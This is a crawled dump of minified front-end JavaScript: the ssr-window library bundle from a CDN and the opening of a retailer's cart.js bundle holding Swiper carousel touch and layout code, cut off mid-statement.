a{padding:0.6rem 0}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/ssr-window@2.0.0/+esm
body_size: 198
content:
/**
 * Bundled by jsDelivr using Rollup v2.79.2 and Terser v5.39.0.
 * Original file: /npm/ssr-window@2.0.0/dist/ssr-window.esm.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
function n(n){return null!==n&&"object"==typeof n&&"constructor"in n&&n.constructor===Object}function t(e,o){void 0===e&&(e={}),void 0===o&&(o={}),Object.keys(o).forEach((function(r){void 0===e[r]?e[r]=o[r]:n(o[r])&&n(e[r])&&Object.keys(o[r]).length>0&&t(e[r],o[r])}))}var e="undefined"!=typeof document?document:{},o={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};t(e,o);var r="undefined"!=typeof window?window:{};t(r,{document:o,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});export{e as document,t as extend,r as window};export default null;
//# sourceMappingURL=/sm/3c31e8c5cc5f976baa304da0f1235a10e81e268532a5ce40aaa2afd85fab710e.map

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/cart.js
body_size: 98004
content:
!function(t){var e={};function i(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=t,i.c=e,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=487)}({0:function(t,e,i){"use strict";i.d(e,"d",(function(){return s})),i.d(e,"h",(function(){return r})),i.d(e,"i",(function(){return n})),i.d(e,"f",(function(){return o})),i.d(e,"g",(function(){return l})),i.d(e,"e",(function(){return d})),i.d(e,"a",(function(){return c})),i.d(e,"b",(function(){return p})),i.d(e,"c",(function(){return h}));var a=i(3);function s(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))}function r(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function n(){return Date.now()}function o(t,e){void 0===e&&(e="x");var i,s,r,n=Object(a.b)(),o=function(t){var e,i=Object(a.b)();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return n.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(s=n.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(s=n.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function u(t){return"undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType)}function d(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(t){return e.indexOf(t)<0})),r=0,n=s.length;r<n;r+=1){var o=s[r],c=Object.getOwnPropertyDescriptor(a,o);void 0!==c&&c.enumerable&&(l(t[o])&&l(a[o])?a[o].__swiper__?t[o]=a[o]:d(t[o],a[o]):!l(t[o])&&l(a[o])?(t[o]={},a[o].__swiper__?t[o]=a[o]:d(t[o],a[o])):t[o]=a[o])}}return t}function c(t,e){Object.keys(e).forEach((function(i){l(e[i])&&Object.keys(e[i]).forEach((function(a){"function"==typeof e[i][a]&&(e[i][a]=e[i][a].bind(t))})),t[i]=e[i]}))}function p(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(t,e,i,s){var r=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!e[i]&&!0===e.auto){var a=r.createElement("div");a.className=s[i],t.append(a),e[i]=a}})),e}},11:function(t,e,i){"use strict";var a,s,r,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var t=Object(n.b)(),e=Object(n.a)();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),a}function d(t){return void 0===t&&(t={}),s||(s=function(t){var e=(void 0===t?{}:t).userAgent,i=u(),a=Object(n.b)(),s=a.navigator.platform,r=e||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,d=a.screen.height,c=r.match(/(Android);?[\s\/]+([\d.]+)?/),p=r.match(/(iPad).*OS\s([\d_]+)/),h=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===s,v="MacIntel"===s;return!p&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+d)>=0&&((p=r.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),v=!1),c&&!m&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(t)),s}function c(){return r||(r=function(){var t,e=Object(n.b)();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),r}var p={name:"resize",create:function(){var t=this;Object(l.e)(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var i=t.width,a=t.height,s=i,r=a;e.forEach((function(e){var i=e.contentBoxSize,a=e.contentRect,n=e.target;n&&n!==t.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)})),s===i&&r===a||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=Object(n.b)();t.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=Object(n.b)();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var f={attach:function(t,e){void 0===e&&(e={});var i=Object(n.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){a.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else a.emit("observerUpdate",t[0])}));s.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},m={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function v(t){var e=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,s=this.params,r=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=t;u.originalEvent&&(u=u.originalEvent);var d=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||d.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&t.path&&t.path[0]&&(d=Object(o.a)(t.path[0]));var c=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(p?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(c,u.target):d.closest(c)[0]))this.allowClick=!0;else if(!s.swipeHandler||d.closest(s.swipeHandler)[0]){r.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,r.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=r.currentX,f=r.currentY,m=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,v=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(m&&(h<=v||h>=i.innerWidth-v)){if("prevent"!==m)return;t.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=h,r.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;d.is(a.focusableElements)&&(g=!1),e.activeElement&&Object(o.a)(e.activeElement).is(a.focusableElements)&&e.activeElement!==d[0]&&e.activeElement.blur();var b=g&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!b||d[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(t){var e=Object(n.a)(),i=this.touchEventsData,a=this.params,s=this.touches,r=this.rtlTranslate;if(this.enabled){var u=t;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var d="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),c="touchmove"===u.type?d.pageX:u.pageX,p="touchmove"===u.type?d.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=c,void(s.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:c,startY:p,currentX:c,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<s.startY&&this.translate<=this.maxTranslate()||p>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&u.target===e.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=c,s.currentY=p;var h=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var m;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+f*f>=25&&(m=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?m>a.touchAngle:90-m>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var v=this.isHorizontal()?h:f;s.diff=v,v*=a.touchRatio,r&&(v=-v),this.swipeDirection=v>0?"prev":"next",i.currentTranslate=v+i.startTranslate;var g=!0,b=a.resistanceRatio;if(a.touchReleaseOnEdges&&(b=0),v>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+v,b))):v<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-v,b))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(v)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function b(t){var e=this,i=e.touchEventsData,a=e.params,s=e.touches,r=e.rtlTranslate,n=e.$wrapperEl,o=e.slidesGrid,u=e.snapGrid;if(e.enabled){var d=t;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,p=Object(l.i)(),h=p-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(d),e.emit("tap click",d),h<300&&p-i.lastClickTime<300&&e.emit("doubleTap doubleClick",d)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){e.destroyed||(e.allowClick=!0)})),!i.isTouched||!i.isMoved||!e.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=a.followFinger?r?e.translate:-e.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<u.length?e.slideTo(u.length-1):e.slideTo(e.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),m=i.velocities.pop(),v=f.position-m.position,g=f.time-m.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<a.freeModeMinimumVelocity&&(e.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var b=1e3*a.freeModeMomentumRatio,D=e.velocity*b,y=e.translate+D;r&&(y=-y);var $,w,C=!1,E=20*Math.abs(e.velocity)*a.freeModeMomentumBounceRatio;if(y<e.maxTranslate())a.freeModeMomentumBounce?(y+e.maxTranslate()<-E&&(y=e.maxTranslate()-E),$=e.maxTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>e.minTranslate())a.freeModeMomentumBounce?(y-e.minTranslate()>E&&(y=e.minTranslate()+E),$=e.minTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var x,S=0;S<u.length;S+=1)if(u[S]>-y){x=S;break}y=-(y=Math.abs(u[x]-y)<Math.abs(u[x-1]-y)||"next"===e.swipeDirection?u[x]:u[x-1])}if(w&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(b=r?Math.abs((-y-e.translate)/e.velocity):Math.abs((y-e.translate)/e.velocity),a.freeModeSticky){var T=Math.abs((r?-y:y)-e.translate),O=e.slidesSizesGrid[e.activeIndex];b=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void e.slideToClosest();a.freeModeMomentumBounce&&C?(e.updateProgress($),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(a.speed),setTimeout((function(){e.setTranslate($),n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(y),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(y)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(a.freeModeSticky)return void e.slideToClosest();a.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var k=0,F=e.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var P=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+P]?c>=o[M]&&c<o[M+P]&&(k=M,F=o[M+P]-o[M]):c>=o[M]&&(k=M,F=o[o.length-1]-o[o.length-2])}var j=(c-o[k])/F,A=k<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(j>=a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k)),"prev"===e.swipeDirection&&(j>1-a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k))}else{if(!a.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(d.target===e.navigation.nextEl||d.target===e.navigation.prevEl)?d.target===e.navigation.nextEl?e.slideTo(k+A):e.slideTo(k):("next"===e.swipeDirection&&e.slideTo(k+A),"prev"===e.swipeDirection&&e.slideTo(k))}}}}function D(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function y(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function $(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function C(){}var E={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function x(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}var S={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i];a.params&&Object(l.e)(t,a.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i],s=t[i]||{};a.on&&e.on&&Object.keys(a.on).forEach((function(t){e.on(t,a.on[t])})),a.create&&a.create.bind(e)(s)}))}},eventsEmitter:{on:function(t,e,i){var a=this;if("function"!=typeof e)return a;var s=i?"unshift":"push";return t.split(" ").forEach((function(t){a.eventsListeners[t]||(a.eventsListeners[t]=[]),a.eventsListeners[t][s](e)})),a},once:function(t,e,i){var a=this;if("function"!=typeof e)return a;function s(){a.off(t,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];e.apply(a,r)}return s.__emitterProxy=e,a.on(t,s,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach((function(a,s){(a===e||a.__emitterProxy&&a.__emitterProxy===e)&&i.eventsListeners[t].splice(s,1)}))})),i):i},emit:function(){var t,e,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],e=r.slice(1,r.length),i=a):(t=r[0].events,e=r[0].data,i=r[0].context||a),e.unshift(i);var o=Array.isArray(t)?t:t.split(" ");return o.forEach((function(t){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[t].concat(e))})),a.eventsListeners&&a.eventsListeners[t]&&a.eventsListeners[t].forEach((function(t){t.apply(i,e)}))})),a}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Object(l.e)(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var a=t.params,s=t.$wrapperEl,r=t.size,n=t.rtlTranslate,o=t.wrongRTL,u=t.virtual&&a.virtual.enabled,d=u?t.virtual.slides.length:t.slides.length,c=s.children("."+t.params.slideClass),p=u?t.virtual.slides.length:c.length,h=[],f=[],m=[],v=a.slidesOffsetBefore;"function"==typeof v&&(v=a.slidesOffsetBefore.call(t));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(t));var b=t.snapGrid.length,D=t.slidesGrid.length,y=a.spaceBetween,$=-v,w=0,C=0;if(void 0!==r){var E,x;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),t.virtualSize=-y,n?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(E=Math.floor(p/a.slidesPerColumn)===p/t.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(E=Math.max(E,a.slidesPerView*a.slidesPerColumn)));for(var 